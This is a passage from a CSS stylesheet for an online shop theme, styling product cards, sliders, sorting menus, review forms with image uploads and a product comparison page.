  color: #59a040;
}
.s-product-cart .s-stocks-wrapper .stock-low {
  color: #ffce00;
}
.s-product-cart .s-stocks-wrapper .stock-critical {
  color: #ec7474;
}
.s-product-cart .s-stocks-wrapper .stock-none {
  color: #ccc;
}
.s-product-cart .s-stocks-wrapper .s-icon {
  display: inline-block;
  vertical-align: baseline;
  width: 8px;
  height: 8px;
  border-radius: 50%;
}
.s-product-cart .s-stocks-wrapper .s-icon.green {
  background: #59a040;
}
.s-product-cart .s-stocks-wrapper .s-icon.yellow {
  background: #ffce00;
}
.s-product-cart .s-stocks-wrapper .s-icon.red {
  background: #ec7474;
}
.s-product-cart .s-stocks-wrapper .s-icon.gray {
  background: #ccc;
}
.s-product-cart .s-services-wrapper {
  margin: 16px 0 0;
}
.s-product-cart .s-services-wrapper .service-item {
  margin-top: 8px;
}
.s-product-cart .s-services-wrapper .service-item:first-child {
  margin-top: 0;
}
.s-product-cart .s-services-wrapper .service-item input[type="checkbox"] {
  position: relative;
  top: 2px;
  margin: 0 4px 0 0;
}
.s-product-cart .s-services-wrapper .service-item select {
  height: 24px;
}
.s-product-cart .s-price-wrapper {
  white-space: nowrap;
  overflow: hidden;
}
.s-product-cart .s-price-wrapper .s-price {
  font-size: 40px;
  line-height: 1em;
  font-weight: 600;
}
.s-product-cart .s-price-wrapper .s-compare-price {
  margin: 4px 0 0;
  font-size: 14px;
  color: #ff5151;
  text-decoration: line-through;
}
.s-product-cart .s-price-wrapper .s-compare-price.is-hidden {
  display: none;
}
.s-product-cart .s-cart-footer .s-button-wrapper {
  line-height: 45px;
}
.s-product-cart .s-cart-footer .s-submit-button {
  min-width: 120px;
  height: 45px;
  font-size: 18px;
  line-height: 42px;
}
.s-product-cart .s-cart-footer .s-compare-button {
  font-size: 13px;
  font-weight: 400;
}
.s-product-cart .s-cart-footer .s-compare-button .svg-icon {
  margin: 0 4px 0 0;
}
.s-product-cart .s-cart-footer .s-compare-button.is-active {
  color: #888;
  cursor: default;
}
.s-product-cart .s-cart-footer .s-compare-button.is-active:hover {
  color: #888;
}
.s-product-cart .s-cart-footer .s-compare-button:hover .svg-icon.compare.active {
  background-image: url("../img/svg/icon.simile.red.svg");
}
.xxx {
  min-width: 864px;
  width: 1056px;
  max-width: 1248px;
}
.s-products-wrapper {
  margin: 0;
}
.s-products-wrapper .s-section-header {
  margin: 0 0 14px;
  font-size: 24px;
  line-height: 30px;
}
.s-products-wrapper .s-slider-wrapper {
  position: relative;
}
.s-products-wrapper .s-slider-wrapper.type-1 .s-arrow.right {
  display: block;
}
.s-products-wrapper .s-slider-wrapper.type-2 .s-arrow.left,
.s-products-wrapper .s-slider-wrapper.type-2 .s-arrow.right {
  display: block;
}
.s-products-wrapper .s-slider-wrapper.type-3 .s-arrow.left {
  display: block;
}
.s-products-wrapper .s-slider-wrapper .s-arrow {
  display: none;
  position: absolute;
  top: 50%;
  width: 40px;
  height: 40px;
  margin: -20px 0 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  z-index: 2;
  background: #fff;
  border: 2px solid #f8d854;
  border-radius: 50%;
  cursor: pointer;
  -webkit-box-shadow: 3px 3px 3px rgba(0,0,0,0.16);
  box-shadow: 3px 3px 3px rgba(0,0,0,0.16);
}
.s-products-wrapper .s-slider-wrapper .s-arrow:before {
  content: "";
  display: inline-block;
  width: 10px;
  height: 10px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -6px;
  border: 1px solid transparent;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.s-products-wrapper .s-slider-wrapper .s-arrow.left {
  left: -10px;
}
.s-products-wrapper .s-slider-wrapper .s-arrow.left:before {
  margin-left: -3px;
  border-left-color: #000;
  border-bottom-color: #000;
}
.s-products-wrapper .s-slider-wrapper .s-arrow.right {
  right: -10px;
}
.s-products-wrapper .s-slider-wrapper .s-arrow.right:before {
  margin-left: -8px;
  border-top-color: #000;
  border-right-color: #000;
}
.s-products-wrapper .s-slider-wrapper .s-slider-block {
  overflow: hidden;
  white-space: nowrap;
  margin: 0;
  border-left: 1px solid #d4d4d4;
}
.s-products-wrapper .s-slider-wrapper .s-slider-block .s-products-list {
  position: relative;
  padding: 0;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  -webkit-transition: -webkit-transform 200ms ease-in-out;
  -moz-transition: -moz-transform 200ms ease-in-out;
  -o-transition: -o-transform 200ms ease-in-out;
  -ms-transition: -ms-transform 200ms ease-in-out;
  transition: transform 200ms ease-in-out;
}
.s-products-wrapper .s-slider-wrapper .s-slider-block .s-products-list .s-product-wrapper {
  white-space: normal;
  margin: 0;
}
.s-products-wrapper .s-slider-wrapper .s-slider-block .s-products-list .s-product-wrapper .s-product-block {
  border-width: 1px 1px 1px 0;
}
.s-products-wrapper .s-sorting-wrapper {
  margin: 0 0 16px;
}
.s-products-wrapper .s-sorting-wrapper i.sort-desc {
  height: 0;
  width: 0;
  border: 4px solid transparent;
  border-top-width: 2px;
  border-bottom-color: #000;
  margin-bottom: 0.2em;
  display: inline-block;
}
.s-products-wrapper .s-sorting-wrapper i.sort-asc {
  height: 0;
  width: 0;
  border: 4px solid transparent;
  border-bottom-width: 2px;
  border-top-color: #000;
  margin-top: 0.1em;
  display: inline-block;
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list {
  display: inline-block;
  vertical-align: top;
  margin: 0 0 0 19px;
  padding: 0;
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list:first-child {
  margin-left: 0;
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list .s-label {
  display: inline-block;
  margin: 0 4px 0 0;
  font-size: 14px;
  line-height: 24px;
  font-weight: 500;
  color: #7b7b7b;
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list a {
  text-decoration: none;
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.sort-filters .s-dropdown-wrapper {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin: 0 0 0 0.25em;
  font-size: 12px;
  line-height: 0;
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.sort-filters .s-dropdown-wrapper > .s-sort-active {
  display: inline-block;
  border-radius: 2px;
  overflow: hidden;
  line-height: 22px;
  padding: 0 0.75em;
  border: 1px solid rgba(0,0,0,0.1);
  color: #464646;
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.sort-filters .s-dropdown-wrapper > .s-sort-active:after {
  position: relative;
  top: 4px;
  content: "";
  display: inline-block;
  vertical-align: baseline;
  border: solid transparent;
  border-width: 5px 4px;
  border-top-color: #464646;
  margin: 0 0 0 6px;
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.sort-filters .s-dropdown-wrapper > ul {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  width: 200px;
  text-align: left;
  margin: -1px 0 0;
  padding: 0;
  background: #fff;
  overflow: hidden;
  border-radius: 0 0 2px 2px;
  border: 1px solid rgba(0,0,0,0.1);
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.sort-filters .s-dropdown-wrapper > ul > li {
  display: block;
  margin: 0;
  padding: 0;
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.sort-filters .s-dropdown-wrapper > ul > li > a:hover,
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.sort-filters .s-dropdown-wrapper > ul > li.is-active > a {
  background: rgba(0,0,0,0.05);
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.sort-filters .s-dropdown-wrapper > ul > li > a {
  display: block;
  padding: 4px 0.75em;
  line-height: 1.25em;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.sort-filters .s-dropdown-wrapper:hover {
  z-index: 2;
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.sort-filters .s-dropdown-wrapper:hover .s-sort-active {
  border-radius: 2px 2px 0 0;
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.sort-filters .s-dropdown-wrapper:hover > ul {
  display: block;
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.view-filters a {
  display: inline-block;
  vertical-align: top;
  margin: 0 0 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 2px solid #ccc;
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.view-filters a .icon {
  display: inline-block;
  vertical-align: top;
  width: 20px;
  height: 20px;
  background: transparent no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
  margin: 0;
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.view-filters a .icon.thumbs {
  background-image: url("../img/svg/thumb.svg");
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.view-filters a .icon.table {
  background-image: url("../img/svg/table.svg");
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.view-filters a.is-active {
  border-color: #f9dd6d;
}
.s-products-wrapper .s-products-list {
  margin: 0;
  padding: 0;
}
.s-products-wrapper .s-products-list .s-product-wrapper {
  position: relative;
  margin: 0;
  padding: 0;
  list-style: none;
  -webkit-transition: box-shadow 100ms linear;
  -moz-transition: box-shadow 100ms linear;
  -o-transition: box-shadow 100ms linear;
  -ms-transition: box-shadow 100ms linear;
  transition: box-shadow 100ms linear;
}
.s-products-wrapper .s-products-list .s-product-wrapper:hover {
  -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.2);
  box-shadow: 0 0 10px rgba(0,0,0,0.2);
  z-index: 1;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-badge-wrapper .badge {
  z-index: 1;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-product-block {
  position: relative;
  border: 1px solid #d4d4d4;
  padding: 16px;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-image-wrapper {
  height: 120px;
  text-align: center;
  line-height: 120px;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-image-wrapper a {
  display: inline-block;
  width: 100%;
  height: 100%;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-image-wrapper img {
  display: inline-block;
  vertical-align: middle;
  line-height: inherit;
  max-height: 100%;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-product-header {
  margin: 0;
  height: 28px;
  font-size: 12px;
  font-weight: 500;
  line-height: 14px;
  color: #206dc4;
  overflow: hidden;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-product-header a {
  text-decoration: none;
  color: #206dc4;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-product-header a:hover {
  color: #f00;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-product-header a:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-product-description {
  font-size: 12px;
  line-height: 1.166666666666667em;
  color: #7b7b7b;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-actions-wrapper {
  position: relative;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-sku-wrapper {
  display: none;
  font-size: 12px;
  line-height: 1.166666666666667em;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-sku-wrapper .s-label {
  color: #7b7b7b;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-sku-wrapper .s-sku {
  margin: 0 0 0 4px;
  color: #000;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-price-wrapper {
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-price-wrapper .s-price {
  display: block;
  font-size: 18px;
  font-weight: 500;
  line-height: 20px;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  color: #000;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-price-wrapper .s-out-of-stock,
.s-products-wrapper .s-products-list .s-product-wrapper .s-price-wrapper .s-compare {
  display: block;
  margin: 5px 0 0;
  font-size: 13px;
  line-height: 14px;
  height: 14px;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-price-wrapper .s-compare {
  text-decoration: line-through;
  color: #f00;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-rating-wrapper {
  font-size: 12px;
  line-height: 14px;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-rating-wrapper .s-rating-block {
  margin: 0;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-rating-wrapper .s-rating-hint {
  position: relative;
  top: -1px;
  display: inline-block;
  margin: 0 0 0 7px;
  padding: 0 4px;
  border: 1px solid #c2c2c2;
  border-radius: 4px;
  color: #7b7b7b;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-buttons-wrapper {
  line-height: 32px;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-buttons-wrapper .icon16 {
  top: 0;
  vertical-align: middle;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-buttons-wrapper .s-compare-button {
  display: inline-block;
  padding: 1px 8px 0;
  font-size: 15px;
  line-height: 31px;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-buttons-wrapper .s-compare-button.is-active {
  color: #888;
  cursor: default;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-buttons-wrapper .s-compare-button.is-active:hover {
  color: #888;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-buttons-wrapper .s-compare-button:hover .svg-icon.compare.active {
  background-image: url("../img/svg/icon.simile.red.svg");
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-buttons-wrapper .s-compare-button .s-name {
  display: none;
}
.s-products-wrapper .s-products-list.is-short {
  padding: 1px 0 0 1px;
}
.s-products-wrapper .s-products-list.is-short .s-product-wrapper {
  display: inline-block;
  vertical-align: top;
  width: 33.333333333333336%;
  margin: -1px 0 0 -1px;
}
.s-products-wrapper .s-products-list.is-short .s-product-wrapper .s-product-header {
  margin: 13px 0 0;
}
.s-products-wrapper .s-products-list.is-short .s-product-wrapper .s-price-wrapper {
  margin: 13px 0 0;
}
.s-products-wrapper .s-products-list.is-short .s-product-wrapper .s-price-wrapper .s-out-of-stock {
  margin: 0;
  height: auto;
  line-height: 20px;
}
.s-products-wrapper .s-products-list.is-short .s-product-wrapper .s-buttons-wrapper {
  margin: 13px 0 0;
  min-height: 32px;
}
.s-products-wrapper .s-products-list.thumbs-view {
  padding: 1px 0 0 1px;
}
.s-products-wrapper .s-products-list.thumbs-view .s-product-wrapper {
  display: inline-block;
  vertical-align: top;
  width: 33.333333333333336%;
  margin: -1px 0 0 -1px;
}
.s-products-wrapper .s-products-list.thumbs-view .s-product-wrapper .s-product-header {
  margin: 13px 0 0;
}
.s-products-wrapper .s-products-list.thumbs-view .s-product-wrapper .s-product-description {
  display: none;
}
.s-products-wrapper .s-products-list.thumbs-view .s-product-wrapper .s-price-wrapper {
  margin: 10px 0 0;
}
.s-products-wrapper .s-products-list.thumbs-view .s-product-wrapper .s-price-wrapper .s-price {
  color: #c5375f;
}
.s-products-wrapper .s-products-list.thumbs-view .s-product-wrapper .s-actions-wrapper {
  margin: 18px 0 0;
  text-align: left;
}
.s-products-wrapper .s-products-list.thumbs-view .s-product-wrapper .s-rating-wrapper {
  display: none;
  margin: 11px 0 0;
}
.s-products-wrapper .s-products-list.table-view .s-product-wrapper {
  margin-top: -1px;
}
.s-products-wrapper .s-products-list.table-view .s-product-wrapper:first-child {
  margin-top: 0;
}
.s-products-wrapper .s-products-list.table-view .s-product-wrapper .s-product-block {
  display: table;
  width: 100%;
  padding: 20px;
  table-layout: fixed;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.s-products-wrapper .s-products-list.table-view .s-product-wrapper .s-product-block > * {
  display: table-cell;
  vertical-align: top;
  padding-left: 16px;
}
.s-products-wrapper .s-products-list.table-view .s-product-wrapper .s-product-block > *:first-child {
  padding-left: 0;
}
.s-products-wrapper .s-products-list.table-view .s-product-wrapper .s-product-block .s-image-wrapper {
  width: 120px;
}
.s-products-wrapper .s-products-list.table-view .s-product-wrapper .s-product-block .s-actions-wrapper {
  width: 130px;
}
.s-products-wrapper .s-products-list.table-view .s-product-wrapper .s-product-header {
  height: auto;
  font-size: 14px;
  font-weight: 500;
  line-height: 18px;
}
.s-products-wrapper .s-products-list.table-view .s-product-wrapper .s-product-description {
  margin: 6px 0 0;
}
.s-products-wrapper .s-products-list.table-view .s-product-wrapper .s-sku-wrapper,
.s-products-wrapper .s-products-list.table-view .s-product-wrapper .s-rating-wrapper {
  display: inline-block;
  margin: 6px 24px 0 0;
}
.s-products-wrapper .s-products-list.table-view .s-product-wrapper .s-pricing-wrapper {
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
}
.s-products-wrapper .s-products-list.table-view .s-product-wrapper .s-buttons-wrapper .s-layout {
  display: block;
}
.s-products-wrapper .s-products-list.table-view .s-product-wrapper .s-buttons-wrapper .s-layout > .s-column {
  display: block;
  text-align: left;
}
.s-products-wrapper .s-products-list.table-view .s-product-wrapper .s-buttons-wrapper .s-compare-button {
  margin: 12px 0 0;
  padding: 0;
}
.s-products-wrapper .s-products-list.table-view .s-product-wrapper .s-buttons-wrapper .s-compare-button .s-name {
  display: inline-block;
  margin-left: 4px;
  font-size: 13px;
  color: inherit;
}
@media (min-width: 1056px) and (max-width: 1248px) {
  .s-products-wrapper .s-products-list.thumbs-view .s-product-wrapper,
  .s-products-wrapper .s-products-list.is-short .s-product-wrapper {
    width: 25%;
  }
}
@media (min-width: 1248px) {
  .s-products-wrapper .s-products-list.thumbs-view .s-product-wrapper,
  .s-products-wrapper .s-products-list.is-short .s-product-wrapper {
    width: 20%;
  }
}
.s-reviews-page .s-review-images-section {
  padding: 15px 20px;
  border: 1px dashed #bfbfbf;
  -webkit-transition: 200ms background linear;
  -moz-transition: 200ms background linear;
  -o-transition: 200ms background linear;
  -ms-transition: 200ms background linear;
  transition: 200ms background linear;
}
.s-reviews-page .s-review-images-section.is-highlighted {
  background: #fafadf;
}
.s-reviews-page .s-review-images-section .s-image-form-section {
  position: relative;
}
.s-reviews-page .s-review-images-section .s-image-form-section .s-description .s-icon {
  position: relative;
  display: inline-block;
  vertical-align: -3px;
  width: 22px;
  height: 19px;
  margin-right: 10px;
}
.s-reviews-page .s-review-images-section .s-image-form-section .s-description .s-icon svg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.s-reviews-page .s-review-images-section .s-image-form-section .s-file-field {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  cursor: pointer;
  text-indent: -100%;
  font-size: 0;
}
.s-reviews-page .s-review-images-section .s-attached-files-section:not(:empty) {
  margin: -20px 0 0;
}
.s-reviews-page .s-review-images-section .s-attached-files-section .s-file-wrapper {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin: 40px 40px 0 0;
}
.s-reviews-page .s-review-images-section .s-attached-files-section .s-file-wrapper .s-image-wrapper {
  width: 200px;
  height: 200px;
  border: solid 1px rgba(0,0,0,0.1);
  background: #f7f7f7 50% no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.s-reviews-page .s-review-images-section .s-attached-files-section .s-file-wrapper .s-description-wrapper {
  margin-top: 10px;
  font-size: 13px;
  line-height: 1.153846153846154em;
  min-height: 55px;
}
.s-reviews-page .s-review-images-section .s-attached-files-section .s-file-wrapper .s-description-wrapper.is-extended .s-visible {
  display: none;
}
.s-reviews-page .s-review-images-section .s-attached-files-section .s-file-wrapper .s-description-wrapper:not(.is-extended) .s-hidden {
  display: none;
}
.s-reviews-page .s-review-images-section .s-attached-files-section .s-file-wrapper .s-description-wrapper .s-visible {
  padding: 5px;
}
.s-reviews-page .s-review-images-section .s-attached-files-section .s-file-wrapper .s-description-wrapper .s-textarea {
  display: block;
  border: solid 1px rgba(0,0,0,0.1);
  padding: 4px 6px;
  font-size: 13px;
  line-height: 15px;
  width: 100%;
  height: 55px;
  resize: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  min-width: auto;
  min-height: auto;
}
.s-reviews-page .s-review-images-section .s-attached-files-section .s-file-wrapper .s-actions {
  position: absolute;
  top: 0;
  right: 0;
  -webkit-transform: translate(50%, -10px);
  -moz-transform: translate(50%, -10px);
  -o-transform: translate(50%, -10px);
  -ms-transform: translate(50%, -10px);
  transform: translate(50%, -10px);
}
.s-reviews-page .s-review-images-section .s-attached-files-section .s-file-wrapper .s-actions .s-action {
  position: relative;
  width: 20px;
  height: 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 50%;
  border: solid 1px rgba(0,0,0,0.33);
  background: #fff;
  cursor: pointer;
}
.s-reviews-page .s-review-images-section .s-attached-files-section .s-file-wrapper .s-actions .s-action:not(:first-child) {
  margin-top: 10px;
}
.s-reviews-page .s-review-images-section .s-attached-files-section .s-file-wrapper .s-actions .s-action .s-icon {
  position: absolute;
  display: inline-block;
  width: 10px;
  height: 10px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.s-reviews-page .s-review-images-section .s-attached-files-section .s-file-wrapper .s-actions .s-action .s-icon svg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.s-reviews-page .s-review-images-section .s-errors-section:not(:empty) {
  margin: 20px 0 0;
}
.s-reviews-page .s-review-images-section .s-errors-section .s-error {
  font-size: 12px;
  line-height: 1.166666666666667em;
  color: #f00;
}
.s-reviews-page .s-review-images-section .s-errors-section .s-error:not(:first-child) {
  margin-top: 5px;
}
.s-reviews-page .s-review-images-section {
  border-radius: 5px;
  background: #fff;
}
.s-reviews-page .s-reviews-header {
  margin: 0;
}
.s-reviews-page .s-form-section {
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 5px;
  overflow: hidden;
}
.s-reviews-page .s-form-section > .s-section-header {
  background: #fff;
  padding: 20px 50px;
  font-size: 16px;
  line-height: 20px;
  font-weight: 500;
  color: #5f5f5f;
}
.s-reviews-page .s-form-section > .s-section-body {
  padding: 30px 50px;
  background: #f7f7f7;
}
.s-reviews-page .s-form-section .comment-submit .s-cancel-button {
  display: none;
}
.s-reviews-page .s-form-section .s-adapters-section {
  margin: 0 0 1em 0;
}
.s-reviews-page .s-form-section .s-provider-fields > .s-column {
  padding: 0 0.333333333333333em;
}
.s-reviews-page .s-form-section .s-provider-fields > .s-column:first-child {
  padding: 0 0.666666666666667em 0 0;
}
.s-reviews-page .s-form-section .s-provider-fields > .s-column:last-child {
  padding: 0 0 0 0.666666666666667em;
}
.s-reviews-page .s-form-section .s-review-field {
  margin: 16px 0 0;
}
.s-reviews-page .s-form-section .s-review-field:first-child {
  margin-top: 0;
}
.s-reviews-page .s-form-section .s-review-field .s-label {
  position: relative;
  left: 6px;
  color: #888;
  font-size: 13px;
}
.s-reviews-page .s-form-section .s-review-field label {
  text-transform: uppercase;
  font-size: 0.8em;
}
.s-reviews-page .s-form-section .s-review-field.service-agreement-wrapper label {
  text-transform: none;
  font-size: inherit;
}
.s-reviews-page .s-form-section .s-review-field textarea {
  vertical-align: top;
  resize: none;
  height: 200px;
}
.s-reviews-page .s-form-section .s-review-field.user-name-block img {
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  margin: 0 4px 0 0;
  border-radius: 50%;
}
.s-reviews-page .s-form-section .s-review-field.user-name-block .s-logout-link {
  margin: 0 0.5em;
}
.s-reviews-page .s-form-section .s-review-field.reply-notification {
  display: none;
}
.s-reviews-page .s-form-section .s-review-field .wa-captcha {
  margin-top: 16px;
}
.s-reviews-page .s-form-section .s-review-field .s-rates-wrapper {
  white-space: nowrap;
  margin: 0.25em 0 0;
}
.s-reviews-page .s-form-section .s-review-field .s-rates-wrapper .s-rate-item {
  margin: 0 0 0 8px;
  cursor: pointer;
}
.s-reviews-page .s-form-section .s-review-field .s-rates-wrapper .s-rate-item.svg-icon {
  width: 24px;
  height: 24px;
}
.s-reviews-page .s-form-section .s-review-field .s-rates-wrapper .s-rate-item:first-child {
  margin-left: 0;
}
.s-reviews-page .s-form-section .s-errors-wrapper {
  display: none;
}
.s-reviews-page .s-form-section .s-errors-wrapper.is-shown {
  display: block;
}
.s-reviews-page .s-form-section .s-errors-wrapper .error {
  margin: 0.5em 0 0;
  line-height: 1.25em;
  font-style: italic;
}
.s-reviews-page .s-form-section .s-errors-wrapper .error:first-child {
  margin-top: 0;
}
.s-reviews-page .s-reviews-section:not(:first-child) {
  margin-top: 52px;
}
.s-reviews-page .s-reviews-section .s-reviews-list {
  margin: 0;
  padding: 0;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review-wrapper {
  margin: 32px 0 0;
  padding: 0;
  list-style: none;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review-wrapper:first-child {
  margin-top: 0;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review-wrapper .s-reviews-list {
  margin: 20px 0 0 20px;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review .s-title {
  margin: 0 0 16px;
  font-weight: 500;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review .s-description {
  margin: 0 0 16px;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review .s-rates-wrapper {
  white-space: nowrap;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review .s-rates-wrapper .s-rate-item {
  margin: 0 0 0 4px;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review .s-rates-wrapper .s-rate-item:first-child {
  margin-left: 0;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review .s-author-name {
  font-size: 12px;
  color: #808080;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review .s-author-name .s-author-staff {
  padding: 0;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review .s-date-wrapper {
  margin: 0;
  font-size: 12px;
  color: #808080;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review .s-images-list {
  margin: 16px 0;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review .s-images-list .s-image-wrapper {
  display: inline-block;
  vertical-align: top;
  margin: 0 15px 5px 0;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review .s-images-list .s-image-wrapper .s-image {
  height: 100px;
  vertical-align: top;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review .s-form-section {
  margin-top: 20px;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review .s-form-section .s-rates-field {
  display: none;
}
.s-reviews-page .s-reviews-section .s-reviews-list .s-review .s-form-section .comment-submit .s-cancel-button {
  display: inline-block;
}
.s-category-wrapper {
  position: relative;
  margin: 0;
}
.s-category-wrapper:after {
  content: "";
  visibility: hidden;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  background: rgba(255,255,255,0);
  -webkit-transition: background 200ms ease-in-out;
  -moz-transition: background 200ms ease-in-out;
  -o-transition: background 200ms ease-in-out;
  -ms-transition: background 200ms ease-in-out;
  transition: background 200ms ease-in-out;
}
.s-category-wrapper.is-loading:after {
  visibility: visible;
  background: rgba(255,255,255,0.5);
}
.s-category-wrapper .s-category-header {
  margin: 0;
}
.s-category-wrapper .s-category-empty {
  margin: 2em 0 0;
}
.s-category-wrapper .s-description-section.is-top {
  margin-bottom: 32px;
}
.s-category-wrapper .s-description-section.is-bottom {
  margin-top: 32px;
}
.s-compare-page .s-empty-page {
  margin: 1em 0 0;
}
.s-compare-page .s-remove-button {
  line-height: 1em;
  color: #206dc4;
  text-decoration: none;
}
.s-compare-page .s-remove-button:hover {
  color: #f00;
}
.s-compare-page .s-compare-filter .line {
  margin: 8px 0 0;
}
.s-compare-page .s-compare-filter .line:first-child {
  margin-top: 0;
}
.s-compare-page .s-compare-filter label {
  display: inline-block;
  line-height: 16px;
  cursor: pointer;
}
.s-compare-page .s-compare-filter label input {
  position: relative;
  top: 1px;
  margin: 0 4px 0 0;
}
.s-compare-page .s-reset-wrapper {
  margin: 32px 0 0;
}
.s-compare-page .s-reset-wrapper input {
  background: transparent;
  border-color: #eac436;
  color: #ff0012;
}
.s-compare-page .s-table-wrapper {
  margin: 0;
  padding: 0;
  font-size: 13px;
}
.s-compare-page .s-table-wrapper .s-product-wrapper {
  position: relative;
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 5px;
  overflow: hidden;
  padding: 16px;
  min-width: 130px;
}
.s-compare-page .s-table-wrapper .s-product-wrapper .s-image-wrapper {
  text-align: center;
}
.s-compare-page .s-table-wrapper .s-product-wrapper .s-image-wrapper a,
.s-compare-page .s-table-wrapper .s-product-wrapper .s-image-wrapper img {
  display: inline-block;
  vertical-align: top;
  max-width: 100%;
}
.s-compare-page .s-table-wrapper .s-product-wrapper .s-name-wrapper {
  margin: 16px 0 0;
  height: 32px;
  line-height: 16px;
  overflow: hidden;
}
.s-compare-page .s-table-wrapper .s-product-wrapper .s-rate-wrapper {
  margin: 8px 0 0;
  font-size: 12px;
  line-height: 14px;
  white-space: nowrap;
}
.s-compare-page .s-table-wrapper .s-product-wrapper .s-rate-wrapper .s-rating-hint {
  position: relative;
